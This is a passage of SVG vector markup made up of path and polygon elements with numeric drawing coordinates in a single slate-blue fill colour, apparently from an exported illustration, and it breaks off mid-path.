                        <path d="M23.5508528,25.4062046 C23.5768528,25.3512046 23.6038528,25.2982046 23.6338528,25.2632046 C23.5768528,25.2462046 23.5338528,25.2482046 23.5508528,25.4062046" id="Fill-177" fill="#3F516C"></path>
                        <polygon id="Fill-179" fill="#3F516C" points="28.8707291 24.3179638 28.8687291 24.3229638 28.8917291 24.3259638"></polygon>
                        <path d="M23.6619752,25.3336409 C23.6009752,25.2826409 23.5579752,25.2986409 23.5189752,25.3416409 C23.5659752,25.3556409 23.6209752,25.3796409 23.6619752,25.3336409" id="Fill-181" fill="#3F516C"></path>
                        <path d="M17.1447851,27.1087008 L17.1117851,27.1107008 C17.1197851,27.1277008 17.1237851,27.1417008 17.1257851,27.1537008 L17.1447851,27.1087008 Z" id="Fill-183" fill="#3F516C"></path>
                        <path d="M17.1365616,27.1092008 L17.1175616,27.1532008 C17.1315616,27.1462008 17.1445616,27.1392008 17.1365616,27.1092008" id="Fill-185" fill="#3F516C"></path>
                        <path d="M17.1111287,27.1782008 L17.1501287,27.0842008 C17.1271287,27.0932008 17.0941287,27.0982008 17.1111287,27.1782008" id="Fill-187" fill="#3F516C"></path>
                        <path d="M18.1244123,27.3715098 L18.0954123,27.2725098 C18.0974123,27.2945098 18.1064123,27.3265098 18.1244123,27.3715098" id="Fill-189" fill="#3F516C"></path>
                        <path d="M18.2512854,27.3356072 C18.1862854,27.3356072 18.0252854,27.1896072 17.9682854,27.2796072 L17.9912854,27.3576072 C17.9722854,27.2026072 18.2612854,27.5166072 18.2512854,27.3356072" id="Fill-191" fill="#3F516C"></path>
                        <path d="M20.1861667,27.5407427 L19.9601667,27.5417427 C20.0331667,27.6297427 20.1281667,27.7487427 20.0491667,27.8087427 C20.4091667,28.0167427 19.9131667,27.6007427 20.1861667,27.5407427" id="Fill-193" fill="#3F516C"></path>
                        <path d="M21.02403,27.7904367 C20.93403,27.8744367 21.07803,27.9384367 21.09103,27.9984367 C21.12703,27.8824367 21.13503,27.8524367 21.02403,27.7904367" id="Fill-195" fill="#3F516C"></path>
                        <path d="M22.3847041,25.9954914 L22.4217041,26.2484914 C22.4987041,26.1974914 22.4037041,26.1504914 22.3847041,25.9954914" id="Fill-197" fill="#3F516C"></path>
                        <polygon id="Fill-199" fill="#3F516C" points="23.6484752 25.3536732 23.5364752 25.2116732 23.5324752 25.4506732"></polygon>
                        <polygon id="Fill-201" fill="#3F516C" points="23.1768572 27.3089275 23.1448572 27.3489275 23.2728572 27.2399275"></polygon>
                        <path d="M29.2987766,27.6092209 L29.3347766,27.2952209 C29.2677766,27.3392209 29.1887766,27.6852209 29.2987766,27.6092209" id="Fill-203" fill="#3F516C"></path>
                        <path d="M30.3905277,26.5623275 C30.3725277,26.7233275 30.4285277,26.8493275 30.5365277,26.7223275 C30.4715277,26.6773275 30.4405277,26.5373275 30.3905277,26.5623275" id="Fill-205" fill="#3F516C"></path>
                        <polygon id="Fill-207" fill="#3F516C" points="37.756456 31.0921897 37.663456 31.1841897 37.821456 31.1191897"></polygon>
                        <path d="M18.2798857,36.4926827 C18.2938857,36.5816827 18.3858857,36.7536827 18.4318857,36.6916827 L18.3408857,36.3716827 L18.2798857,36.4926827 Z" id="Fill-209" fill="#3F516C"></path>
                        <path d="M18.5583852,36.9037724 C18.5653852,36.7257724 18.5373852,36.4307724 18.3693852,36.1727724 C18.4233852,36.4947724 18.3523852,36.3817724 18.4273852,36.7607724 C18.3823852,36.8227724 18.2773852,36.7097724 18.2383852,36.5937724 C18.2513852,36.6807724 18.1133852,36.5687724 18.1633852,36.7727724 C18.3493852,36.9717724 18.4533852,36.9387724 18.4743852,36.6997724 C18.5263852,36.7567724 18.5383852,36.8447724 18.5583852,36.9037724" id="Fill-211" fill="#3F516C"></path>
                        <path d="M21.7073853,35.160945 L21.6573853,35.133945 C21.6743853,35.150945 21.6893853,35.159945 21.7073853,35.160945" id="Fill-213" fill="#3F516C"></path>
                        <path d="M25.0264465,33.7196176 C24.9974465,33.7296176 24.9874465,33.7636176 24.9894465,33.7936176 C25.0144465,33.7696176 25.0354465,33.7466176 25.0264465,33.7196176" id="Fill-215" fill="#3F516C"></path>
                        <path d="M25.0293848,33.7596626 C25.0133848,33.7526626 25.0023848,33.7466626 24.9883848,33.7406626 C25.0063848,33.7706626 25.0213848,33.7846626 25.0293848,33.7596626" id="Fill-217" fill="#3F516C"></path>
                        <path d="M21.6188853,35.109945 L21.7458853,35.184945 C21.7268853,35.078945 21.6748853,35.120945 21.6188853,35.109945" id="Fill-219" fill="#3F516C"></path>
                        <path d="M19.5303219,35.6954542 C19.5153219,35.7194542 19.5093219,35.7564542 19.5093219,35.7994542 C19.5213219,35.7794542 19.5333219,35.7604542 19.5473219,35.7454542 L19.5303219,35.6954542 Z" id="Fill-221" fill="#3F516C"></path>
                        <path d="M20.5254491,35.8652632 L20.4944491,35.8752632 C20.4984491,35.9132632 20.5034491,35.9592632 20.5074491,36.0112632 L20.5254491,35.8652632 Z" id="Fill-223" fill="#3F516C"></path>
                        <path d="M19.5631411,35.9414528 C19.5951411,35.9424528 19.5141411,35.6734528 19.4861411,35.5534528 C19.5071411,35.6694528 19.5031411,35.7274528 19.4861411,35.7564528 C19.5021411,35.8074528 19.5271411,35.8674528 19.5631411,35.9414528" id="Fill-225" fill="#3F516C"></path>
                        <path d="M19.3480129,36.7040814 L19.3270129,36.7540814 C19.3330129,36.7400814 19.3400129,36.7220814 19.3480129,36.7040814" id="Fill-227" fill="#3F516C"></path>
                        <path d="M21.4730763,36.0820722 C21.4860763,36.1220722 21.4990763,36.1560722 21.5100763,36.1760722 C21.5010763,36.1420722 21.4880763,36.1100722 21.4730763,36.0820722" id="Fill-229" fill="#3F516C"></path>
                        <path d="M44.4050373,33.4391125 C44.4190373,33.4531125 44.4280373,33.4611125 44.4410373,33.4731125 C44.4260373,33.4491125 44.4130373,33.4331125 44.4050373,33.4391125" id="Fill-231" fill="#3F516C"></path>
                        <polygon id="Fill-233" fill="#3F516C" points="44.3660373 33.3904798 44.3640373 33.4164798 44.4820373 33.5204798"></polygon>
                        <path d="M26.001674,33.9419882 L25.995674,33.9359882 C25.965674,33.9679882 25.982674,33.9629882 26.001674,33.9419882" id="Fill-235" fill="#3F516C"></path>
                        <path d="M32.7360202,35.5555896 C32.7180202,35.2725896 33.0590202,35.3455896 32.9930202,35.0105896 C32.9650202,35.1185896 32.6540202,35.3405896 32.7360202,35.5555896" id="Fill-237" fill="#3F516C"></path>
                        <path d="M19.5028219,35.7599542 C19.5188219,35.7489542 19.5348219,35.7389542 19.5538219,35.7349542 C19.5258219,35.7369542 19.5108219,35.7439542 19.5028219,35.7599542" id="Fill-239" fill="#3F516C"></path>
                        <path d="M32.8649023,35.3000896 L32.8659023,35.2980896 L32.8579023,35.2660896 C32.8609023,35.2790896 32.8629023,35.2880896 32.8649023,35.3000896" id="Fill-241" fill="#3F516C"></path>
                        <path d="M27.962043,34.3915446 C27.961043,34.3415446 27.954043,34.3025446 27.946043,34.2665446 C27.944043,34.2945446 27.947043,34.3305446 27.962043,34.3915446" id="Fill-243" fill="#3F516C"></path>
                        <path d="M26.9466392,34.1197356 L26.9976392,34.1567356 C26.9766392,34.1317356 26.9616392,34.1227356 26.9466392,34.1197356" id="Fill-245" fill="#3F516C"></path>
                        <path d="M28.8998935,34.4982072 C28.9238935,34.5232072 28.9268935,34.5632072 28.9708935,34.5322072 C28.9678935,34.5182072 28.9668935,34.5072072 28.9648935,34.4962072 C28.9458935,34.5322072 28.9238935,34.5472072 28.8998935,34.4982072" id="Fill-247" fill="#3F516C"></path>
                        <path d="M28.9588935,34.5503536 C28.9558935,34.5283536 28.9528935,34.5103536 28.9498935,34.4893536 L28.9118935,34.4963536 L28.9588935,34.5503536 Z" id="Fill-249" fill="#3F516C"></path>
                        <path d="M42.9662921,35.1620425 C43.0302921,35.2130425 43.0932921,35.2760425 43.1532921,35.3400425 C43.0242921,35.1860425 43.1122921,35.0380425 42.9662921,35.1620425" id="Fill-251" fill="#3F516C"></path>
                        <path d="M19.5508219,35.8104542 C19.5298219,35.7424542 19.5258219,35.7054542 19.5368219,35.6844542 L19.5058219,35.7134542 C19.5198219,35.7534542 19.5328219,35.7904542 19.5508219,35.8104542" id="Fill-253" fill="#3F516C"></path>
                        <path d="M29.0327025,33.5027264 L29.2197025,33.5737264 C29.1707025,33.5377264 29.1017025,33.5137264 29.0327025,33.5027264" id="Fill-255" fill="#3F516C"></path>
                        <path d="M37.7495382,36.2538779 L37.7905382,36.2228779 C37.7765382,36.2158779 37.7625382,36.2228779 37.7495382,36.2538779" id="Fill-257" fill="#3F516C"></path>
                        <path d="M29.0727025,33.4327264 C29.0887025,33.5367264 29.1137025,33.5997264 29.1437025,33.6437264 C29.1567025,33.6227264 29.1687025,33.6077264 29.1797025,33.5767264 L29.0727025,33.4327264 Z" id="Fill-259" fill="#3F516C"></path>
                        <path d="M43.0607921,35.2294252 L43.0587921,35.2264252 L43.0607921,35.2294252 Z" id="Fill-261" fill="#3F516C"></path>
                        <path d="M42.6216926,36.8593237 C42.5970565,36.8972834 42.571157,36.8707116 42.5515744,36.8390786 C42.5667351,36.828956 42.5831592,36.8163028 42.6033734,36.793527 L42.5983199,36.7720165 C42.6090587,36.8042822 42.6191658,36.8352826 42.6216926,36.8593237 M41.709524,35.9071691 C41.7360552,35.9059038 41.7644815,35.8938832 41.7941712,35.8799647 C41.8238609,35.9337409 41.840285,35.9963743 41.819439,36.0014356 C41.8150172,35.957782 41.7569012,35.9463941 41.709524,35.9071691 M43.6532517,34.1218001 C43.571763,34.1825355 43.76064,34.3293128 43.8282315,34.4469878 C43.7732739,34.5785812 43.6759928,34.349558 43.5692362,34.2831286 C43.5496536,34.3786604 43.6330375,34.5823772 43.5812384,34.6108469 C43.5547072,34.5830098 43.536388,34.5792139 43.5180689,34.532397 C43.5641826,34.7304198 43.332982,34.6861336 43.3879395,34.9290754 C43.3702521,34.9164221 43.3557231,34.9018709 43.3443525,34.8892177 C43.4239462,34.9752596 43.4946961,35.0714241 43.5408099,35.1422821 C43.5035399,35.1732825 43.5502853,35.3156312 43.4485823,35.2004869 C43.4757452,35.1865683 43.4428971,35.1346901 43.426473,35.0878732 L43.4226828,35.1707518 C43.2616004,35.0157499 43.4359484,35.0695261 43.3437208,34.9360346 C43.3051874,35.0486483 43.3133994,35.2675489 43.2142232,35.2555284 C43.0853573,35.0853426 43.3190847,35.0979958 43.1327345,34.9948721 L43.2717075,34.9980354 C43.0101855,34.7664815 43.3411941,34.9784229 43.0720917,34.7240932 C42.9204847,34.7557263 42.9981833,34.9062996 42.8415227,34.9303407 C42.8768977,35.0492809 42.9451208,35.0745874 42.9792324,35.1928949 C42.9084825,35.4908782 42.5629449,34.819625 42.5768422,35.1384861 C42.6134806,35.2821001 42.7316077,35.5275726 42.56484,35.4560819 L42.4808245,35.224528 C42.3462733,35.2700796 42.5762105,35.5762874 42.3652242,35.4978375 C42.3456416,35.4010404 42.4283937,35.3763666 42.3961772,35.3599174 C42.2218292,35.2327526 42.3980723,35.5123887 42.3304809,35.5459197 L42.2205658,35.3605501 C42.1037021,35.4579799 42.0190549,35.6705539 41.8750283,35.7698817 C41.8592359,35.7078809 41.8592359,35.6344922 41.7979614,35.5889407 C41.6482495,35.7755756 41.3703034,35.7243301 41.1492099,35.66486 L41.1308907,35.8635155 C41.1125715,35.8660461 41.0753015,35.7920248 41.0828818,35.7521672 C40.9893909,35.7059829 41.1125715,35.8660461 41.0974108,35.9470267 C41.0569823,35.9717005 41.0115002,35.8603522 41.0228707,35.7983514 C40.9401186,35.993211 40.7196568,36.2260302 40.5358333,36.062171 L40.5528891,36.0027009 C40.4303401,35.9533533 40.4966682,36.4038079 40.3589585,36.246908 L40.3734875,36.2121116 C40.1176507,36.1596008 39.855497,36.3854607 39.6514593,36.0988653 C39.6268232,36.3671136 39.4095198,35.987517 39.398781,36.360787 C39.2566495,36.1792133 39.297078,36.1203758 39.1094644,35.9805578 C39.0601921,35.9603126 39.022922,36.2089483 38.9534355,36.2424794 L38.964806,36.0482525 L38.8624713,36.2462753 L38.8353084,36.0109255 L38.7708755,36.0571097 C38.7929848,36.0703956 38.8138308,36.1475802 38.804987,36.2032544 C38.6988621,36.2899289 38.587052,36.0457218 38.5996859,35.9451287 L38.3552197,36.0729262 C38.3722754,35.9963743 38.4145991,35.9754965 38.4506057,35.9305775 C38.3021572,36.1083553 38.4626079,35.7243301 38.3267934,35.8875566 C38.333742,35.9337409 38.2989987,36.0014356 38.290155,36.0393952 C38.2554117,35.914761 38.1360212,35.8976792 38.0349499,35.920455 L38.0810637,35.7926575 C37.9281933,35.7173708 37.7273141,35.7787389 37.5441223,35.7211668 C37.5921312,35.8021474 37.5144326,36.0216807 37.4525265,36.0261093 L37.4885331,35.8204946 C37.4177832,35.9318429 37.5239081,35.9134957 37.4076761,36.0406605 C37.3438748,35.995109 37.4272586,35.8008821 37.4853746,35.7490039 L37.3817765,35.7913922 C37.3950422,35.7306567 37.4234685,35.7059829 37.4506314,35.6325943 C37.3792498,35.7433099 37.3716694,35.3909178 37.2560691,35.5870427 L37.2699664,35.5275726 C37.0905648,35.4725311 36.9838082,35.5028988 36.8315696,35.4579799 C36.7665049,35.623737 36.7216545,35.5648996 36.6262684,35.6825745 C36.5340409,35.588308 36.4626593,35.4124283 36.3230545,35.3687747 C36.1960837,35.4117956 36.239039,35.4972048 36.1569185,35.5769201 C36.2112444,35.4238162 36.0716396,35.3820606 36.1853448,35.3036106 C36.014787,35.2605897 35.9693049,35.2517324 35.711573,35.2802021 C35.7071512,35.3510602 35.7204168,35.3883872 35.6856735,35.4333061 C35.6370329,35.4415307 35.6275575,35.3339783 35.6641959,35.2643856 L35.6806199,35.2536304 C35.3521382,35.3744686 35.3413993,34.5868058 35.0173394,34.8107678 L35.0337635,34.8000125 L34.7697147,34.8740339 C34.6932795,34.8088698 34.8726811,34.7873593 34.8486767,34.6658884 C34.5309337,34.8189924 34.5321971,34.4824168 34.2870992,34.5703566 C34.3452152,34.0711872 33.7931131,34.3925789 33.7261534,34.0332275 L33.6939369,34.1420452 C33.6042361,34.2236585 33.660457,34.0579013 33.6345575,34.019309 C33.6067629,34.1021876 33.6484548,34.1344533 33.5953923,34.1787395 C33.1374129,34.1376166 32.8120896,33.6827334 32.3989606,33.4397916 C32.2473537,33.355015 32.1235413,33.9604715 32.0085727,33.6365491 L32.1304899,33.4575061 C31.7318899,33.5909976 31.4621559,33.2442994 31.0837701,33.3613417 C31.1153549,33.3189534 31.131779,33.2588506 31.1633638,33.2670752 C31.1330424,33.103216 30.9094221,33.1993805 30.8797324,33.319586 C30.8323552,33.2936469 30.8948931,33.2082377 30.8778373,33.1392777 C30.828565,33.0355213 30.6599023,33.2873203 30.6573755,33.1310531 C30.6567438,33.1057467 30.6870652,33.0873995 30.7034893,33.0791749 C30.6415831,33.140543 30.4962931,33.0114802 30.5019784,33.1924212 C30.3971169,33.0804402 30.2530902,33.215197 30.17476,33.0968894 C30.0743203,33.2771978 29.9801977,32.9646633 29.9113428,33.2335442 C29.9713539,32.9513774 29.7332047,32.9665613 29.6340284,33.0892975 C29.6738253,33.0076842 29.5797026,32.9906024 29.6289749,32.8767234 C29.5380107,32.8666008 29.4476782,32.9070911 29.4426246,33.0551338 C29.3226024,32.6881905 29.0775045,33.2847897 29.0377077,32.8387638 C28.7515495,32.9570713 28.4976078,33.0437459 28.2556683,33.0937261 C28.283463,32.8096614 28.5209805,33.0842362 28.5348779,32.7856202 C28.2935701,32.8874786 28.1508068,33.1152366 27.9309767,33.0418479 C27.8741241,33.0000923 27.9695102,32.918479 27.9916195,32.8710295 C27.7597872,32.9830104 27.5500642,32.8242126 27.3460265,32.9836431 C27.3466582,32.9570713 27.3687675,32.9279689 27.3896135,32.9064585 C27.3498167,32.9159484 27.2967542,32.8653355 27.3011761,32.9943983 L27.3403412,32.9589693 C27.400984,33.1468696 27.1824173,33.3531171 27.1773637,33.4524448 C27.2417967,33.0804402 26.9809064,33.360709 27.0819777,32.8900093 C27.0560781,32.9146831 27.0244934,32.9760512 27.031442,33.0627257 C26.9922769,33.0380519 26.9790113,32.9874391 27.016913,32.888744 C26.8754132,32.9608673 26.9291073,33.0956241 26.8008731,33.0968894 C26.7996097,33.034256 26.8248775,33.0083169 26.8368797,32.9342956 C26.7743419,33.0595624 26.7136991,33.1848293 26.6050474,33.136747 C26.6094693,33.0987874 26.5949403,33.0500725 26.6271567,33.0500725 C26.4408065,33.0779096 26.3289964,33.3879134 26.1211685,33.284157 C26.161597,33.0064189 26.0466284,33.2000131 26.0182021,32.9659286 L25.9139723,33.0456439 L25.9670347,33.1557269 C25.8703853,33.1601555 25.8021621,33.3391985 25.7137247,33.2689732 L25.7756309,33.1658494 L25.6012829,33.2265849 L25.7105662,33.3069328 C25.6271824,33.4359956 25.7490997,33.6036508 25.6183387,33.5486093 C25.6410797,33.5233028 25.5254794,33.5524052 25.4610464,33.4208118 L25.4616781,33.4201791 C25.4231447,33.5011597 25.3852429,33.5859363 25.3100712,33.5372214 C25.2829082,33.4644654 25.2930154,33.2759324 25.2753279,33.2272175 C25.2532185,33.4290364 25.0605513,33.3107288 25.0302299,33.5258335 C25.0434956,33.474588 25.0277032,33.3518517 25.0182277,33.3278106 L25.0005402,33.4916698 C24.9506363,33.4461182 24.9411608,33.4227098 24.9342122,33.3240147 C24.7983976,33.3119941 25.0182277,33.6150387 24.8445114,33.5074863 C24.8552502,33.4935678 24.8451431,33.4701593 24.8678841,33.4429549 C24.7011165,33.3948727 24.5836211,33.5928955 24.4288556,33.5372214 C24.3467352,33.3107288 24.5444559,33.4581388 24.4629672,33.2689732 C24.2620879,33.3499538 24.0839497,33.6169367 23.8780169,33.6080794 L23.9203405,33.6264266 C23.9595057,33.9611042 23.740939,33.4948331 23.6727158,33.6713455 C23.6916667,33.6416104 23.6663989,33.4821799 23.6670306,33.5201395 C23.5204772,33.4973637 23.4067719,33.6593249 23.228002,33.8086329 L23.2336873,33.7181624 C23.1364061,33.6631209 23.0157523,33.728285 22.9209979,33.7118358 C22.916576,33.8023063 22.864777,33.801041 22.9241564,33.9149199 C22.5369269,33.5074863 22.4964984,34.2945165 22.1579095,33.9731247 C22.1850724,33.9642675 22.2027599,33.8813889 22.1812822,33.8877155 L22.0069342,34.023105 C22.0644185,34.1578617 22.0581015,34.0996569 22.1307465,34.196454 C22.1307465,34.2875572 22.096635,34.3679051 22.0486261,34.3818237 C22.1073738,34.2628834 21.9797713,34.1572291 21.9178651,34.0907997 C21.9374477,34.1319226 21.938711,34.1831682 21.9551351,34.2255564 C21.7769969,34.0072884 22.0252534,34.5121518 21.8351129,34.3862523 L21.8193206,34.3109657 C21.7795237,34.3641092 21.7624679,34.4741922 21.7005618,34.4703962 C21.6260217,34.3160269 21.7315148,34.3786604 21.6929814,34.2451689 C21.6159145,34.276802 21.6380239,34.601357 21.5154749,34.4634369 C21.5337941,34.4077628 21.5805396,34.3906809 21.5994904,34.3350068 C21.4611491,34.1724129 21.4680977,34.2236585 21.4005063,34.2129032 L21.4080866,34.2154339 L21.2470042,34.1755762 L21.2975399,34.2148012 C21.3411269,34.6658884 21.1244553,34.3596805 21.0890803,34.6772763 C21.1257186,34.3754971 21.0574955,34.5210091 21.0038014,34.3369048 C20.952634,34.2983124 20.8812524,34.2597201 20.8780939,34.204046 C20.8673551,34.3704358 20.7321722,34.125596 20.7208017,34.3679051 C20.6949022,34.3109657 20.6525785,34.3875176 20.6127817,34.2363117 C20.5496121,34.3134963 20.6690026,34.3299455 20.6885852,34.4052321 C20.6393129,34.6500719 20.3089361,34.2787 20.234396,34.6171735 C20.1251126,34.7873593 20.1731215,34.9917088 20.0733136,35.1410168 C19.9886663,35.0682607 20.0271998,34.9183201 20.0271998,34.9183201 C19.9172847,34.8632786 19.8654857,34.9006056 19.821267,34.9980354 C19.81495,34.9417286 19.7833652,34.9056669 19.7353563,34.8512581 C19.6835573,34.8911157 19.7833652,35.07522 19.6728185,35.0239745 C19.6589212,34.9543818 19.6330216,34.8455641 19.6349167,34.7702775 C19.5888029,34.8518907 19.5666936,34.9866475 19.5193164,35.0676281 C19.4580419,34.9765249 19.4972071,34.8993403 19.4946803,34.8240536 C19.4346692,34.9025036 19.3285443,35.0011987 19.3721313,35.1682212 L19.4460397,35.2030175 C19.4207719,35.2219973 19.3733947,35.0745874 19.3828701,35.0372604 C19.3973991,34.8854218 19.5028923,35.0499136 19.5306869,35.1055877 L19.4972071,35.1625272 C19.6886109,35.4737964 19.6721868,35.0239745 19.7808384,35.000566 L19.8402178,35.2612223 L19.858537,35.0157499 C19.9059142,35.0695261 19.9760324,35.1992216 19.9425525,35.2567937 C20.061943,35.3459989 19.9697155,35.1422821 20.0853158,35.2529977 C20.1011082,35.2713449 20.1030033,35.2846308 20.1004765,35.2960187 L20.140905,35.1966909 C20.1478537,35.2536304 20.2217621,35.3649787 20.1642777,35.3453662 C20.3455744,35.439 20.2937754,35.0840773 20.4137976,35.2517324 L20.4093757,35.2707122 C20.5508755,35.1207716 20.3556815,35.0840773 20.4055855,34.8221557 L20.6633174,35.2333852 L20.61215,35.0461176 C20.6323643,35.045485 20.6734245,35.045485 20.6936388,35.1201389 C20.713853,34.970831 20.6532102,35.0461176 20.6481567,34.9138915 C20.7959735,35.0461176 20.8585113,34.7424404 20.9842188,35.0271378 C20.9658996,34.8784625 20.8616698,34.9493205 20.9204175,34.8208903 C21.0593906,35.1239349 21.0094866,34.7310525 21.1408793,34.8461968 C21.1730958,35.0157499 21.0682343,34.9562798 21.1983637,35.0726894 C21.1509865,34.784196 21.3739751,35.0796486 21.4219839,35.0037293 C21.351234,34.7854613 21.5369526,34.8632786 21.6260217,34.7519303 C21.6424457,34.8265843 21.8768049,34.7987472 22.0075659,34.8493601 L22.0164096,34.8873197 C21.967769,34.6589292 22.090318,34.6677864 22.1560144,34.5981937 C22.1926527,34.7323178 22.1945478,34.7892573 22.1699117,34.8613806 L22.2431884,34.8386048 C22.2393982,34.7620529 22.2520321,34.717134 22.2924607,34.6772763 L22.3234137,34.8487274 C22.4187998,34.8107678 22.4655453,34.5924998 22.6247326,34.6658884 C22.5893576,34.5077232 22.3998489,34.2622508 22.5091323,34.1180041 C22.5375586,34.2008827 22.582409,34.3432314 22.5558778,34.3881503 C22.5647215,34.3729664 22.5786188,34.3071697 22.6127304,34.3369048 L22.596938,34.4925393 C22.6733732,34.5399889 22.5950429,34.3666398 22.6462103,34.3672725 C22.6784267,34.4881107 22.704958,34.4444571 22.7239088,34.5412542 C22.7150651,34.5558054 22.6689513,34.5020292 22.6638977,34.5539074 C22.7232771,34.562132 22.806661,34.6171735 22.8521431,34.7032154 C22.829402,34.6355207 22.8085561,34.5406216 22.8426676,34.5146825 C22.9418439,34.4798861 22.9159443,34.6513372 22.9904844,34.6987868 C22.9923795,34.6083163 23.0789218,34.6791743 23.0340714,34.4982333 C23.0637611,34.491274 23.0902924,34.5741526 23.1142968,34.6203368 C23.1452499,34.526703 23.3492876,34.5349276 23.2437944,34.3571499 L23.228002,34.34766 L23.234319,34.3381701 C23.3625532,34.1091468 23.6158632,34.3603132 23.7681019,34.2432709 L23.7807358,34.304639 C23.8685415,34.2129032 23.9986708,34.2148012 24.046048,34.0673912 C24.0763694,34.0610646 24.1389073,34.1635557 24.1401707,34.239475 C24.2096572,34.1793722 24.205867,34.1091468 24.3378914,34.1907601 C24.278512,34.312231 24.3821101,34.2812306 24.2715634,34.2837612 C24.3827418,34.3185576 24.421907,34.4140894 24.5015006,34.2268218 C24.4920252,34.3906809 24.610784,34.4121914 24.6512125,34.3571499 L24.5615117,34.2565568 C24.6114157,34.2236585 24.6613196,34.2299851 24.7112236,34.2350464 L24.7194356,34.4469878 C24.95948,34.6620925 25.0277032,33.9598389 25.2437431,34.3634765 C25.2797498,34.2103726 25.1186673,34.2755366 25.1445669,34.0983916 C25.2450065,34.1135755 25.3814528,34.4008035 25.4105108,34.3976402 C25.5526423,34.4982333 25.4957897,34.0737178 25.6423431,34.1401472 C25.6170753,34.0673912 25.5785418,33.8693684 25.6764547,33.7896531 C25.777526,33.8092656 25.8255349,34.0933303 25.7705773,34.1578617 C25.748468,34.166719 25.7352024,34.1439432 25.733939,34.1186367 C25.7055127,34.1483718 25.6682426,34.1838008 25.7137247,34.2616181 L25.7187783,34.1856988 C25.7737358,34.2578221 25.9038651,34.2382097 25.8842826,34.3641092 C25.9487155,34.2862919 25.9038651,34.2382097 25.8470125,34.2046786 C25.9784052,34.3021084 26.0384163,34.1907601 26.1691773,34.2527609 C26.1464363,34.2129032 26.1218002,34.1268613 26.1413827,34.125596 C26.3334182,34.202148 26.213396,33.9769207 26.3384718,33.9370631 C26.4174338,34.0484114 26.3283647,34.2103726 26.4496502,34.1091468 C26.5305073,34.1838008 26.4761815,34.3078024 26.4490186,34.3698031 C26.5557751,34.2204952 26.6663219,34.4552123 26.7307548,34.4786208 L26.6739022,34.5418869 C26.7073821,34.5045599 26.7370718,34.5039272 26.7661298,34.5026619 L26.7269647,34.3546193 C26.7629713,34.379293 26.7920293,34.3780277 26.7932927,34.4412938 C26.8267726,34.3413334 26.7579178,34.1926581 26.8267726,34.054738 C26.8760449,34.127494 26.9701675,33.9712268 26.9903818,34.1692496 C26.8406699,34.1028202 27.0105961,34.3691705 26.8867837,34.4020688 C26.9101564,34.3780277 26.9392144,34.379293 26.9745894,34.4052321 C26.9802747,34.4273753 26.9707992,34.4469878 26.9613238,34.4583756 C27.1034553,34.6355207 27.0219666,34.2325157 27.16852,34.2363117 C27.1514642,34.3489253 27.203895,34.4488857 27.2272677,34.4248446 C27.16852,34.4229466 27.1982097,34.237577 27.2525355,34.1515351 C27.3466582,34.2382097 27.3561336,34.0857384 27.4060376,34.095861 L27.349185,34.054738 C27.3693992,33.9433897 27.4174081,33.9566756 27.4843679,33.9212465 C27.4894214,34.0085538 27.4230934,33.981982 27.4464661,34.0205743 C27.5247964,33.8231841 27.6088119,34.2299851 27.7136734,34.1002896 C27.7591555,34.1781069 27.7111466,34.3115983 27.7509435,34.3641092 C27.8697022,34.2223931 27.8665438,34.5222744 27.9897244,34.4058648 C27.9638249,34.2540262 27.9543495,34.2900878 28.0472087,34.1471065 L27.8450661,34.2458016 L27.9821441,34.0306969 C27.9215013,34.0262683 27.8507514,34.1218001 27.8166398,34.0945956 C27.8817045,33.9731247 27.8747558,34.0110844 27.8507514,33.8845522 C27.9227647,34.1148408 28.0225726,33.7567547 28.1103783,33.9174506 L28.0851105,34.2894552 C28.2139764,34.4666002 28.3478959,34.1173714 28.5254024,34.2249238 L28.47234,34.1559637 C28.50961,34.0098191 28.5879403,34.1414125 28.653005,34.090167 C28.6353175,34.2135359 28.667534,34.2628834 28.6852214,34.3432314 C28.6915384,34.2508629 28.8166141,34.3672725 28.8614645,34.1205347 L28.9240024,34.2932512 C29.0617121,34.3767624 29.1375156,33.9579409 29.2764886,34.0237376 C29.2145825,34.1515351 29.2663815,34.2483322 29.1589932,34.3305781 C29.2057387,34.3388027 29.2442722,34.3679051 29.2575378,34.2824959 C29.2733302,34.3641092 29.4135666,34.1350859 29.4394661,34.2597201 C29.4678924,34.2084746 29.4950554,34.0800444 29.5474861,34.0983916 C29.5487495,34.1243307 29.5367473,34.159127 29.5367473,34.159127 C29.5468544,34.0983916 29.6346601,34.0889017 29.610024,33.9459203 C29.6915127,34.3539866 30.0294699,33.9940026 30.0926395,34.3463947 C30.2031863,34.3299455 30.3352107,34.3191902 30.4305967,34.3331088 C30.4160677,34.3679051 30.4160677,34.3938442 30.400907,34.3761297 C30.50261,34.5197438 30.5626211,34.0465134 30.6807482,34.2072093 C30.7072795,34.4210487 30.5765184,34.2945165 30.6055765,34.3799257 C30.5272462,34.784196 30.7944535,34.3672725 30.8329869,34.6228675 L30.8032972,34.6399493 C30.8405673,34.7943186 31.0224956,34.5418869 31.1362009,34.605153 C31.1362009,34.605153 31.1204085,34.638684 31.1185134,34.6646231 C31.2587498,34.487478 31.436888,34.4678656 31.5727026,34.4469878 C31.4880554,34.5893365 31.4943723,34.5121518 31.4678411,34.6747457 C31.5272205,34.6677864 31.5297473,34.4197833 31.6497695,34.4071301 C31.6579815,34.5001313 31.7091489,34.6000917 31.6642985,34.7690121 L31.5644906,34.7456037 C31.5461714,34.9752596 31.6920931,34.7810327 31.7318899,34.8354415 L31.6939882,34.9265447 C31.8506487,34.9474225 31.9334009,34.7120727 32.088798,34.7854613 L32.0970101,34.7089094 C32.2669362,34.5070905 32.124173,34.8651766 32.2738849,34.7228279 L32.2151372,34.967035 C32.2934674,34.9271774 32.4994002,34.8164617 32.6200541,34.8120331 C32.4956101,34.9626064 32.3433714,35.0037293 32.2309296,35.0796486 C32.2871505,35.1017918 32.4280186,35.1359555 32.5012953,35.0321991 C32.4703422,35.0461176 32.4204383,35.0916692 32.4109628,35.0473829 C32.5493042,34.890483 32.6769067,34.8360742 32.7893486,34.8847891 C32.5922595,35.3282844 33.0401318,35.110649 32.9782256,35.4965722 C33.2448012,35.4155916 33.3395556,35.7293914 33.5795999,35.8034127 C33.6484548,35.4225508 33.6503499,35.8236579 33.791218,35.4630411 C33.8550193,35.4643065 33.8727068,35.4788577 33.8682849,35.5041641 L33.9377714,35.7882288 C33.9301911,35.9078018 33.8518608,35.843903 33.8215394,35.9248836 C33.9270326,36.0039662 33.8044836,36.0963347 33.8404903,36.2247649 C33.8802871,36.0912734 33.9611442,36.0615384 34.0059946,36.1393556 L33.9851486,35.9350062 C34.233405,35.8192292 33.9939923,36.2937249 34.2441439,36.1836419 L34.1418091,36.2703164 C34.2567778,36.243112 34.4563936,36.4151958 34.66738,36.1690907 C34.6642215,36.2165403 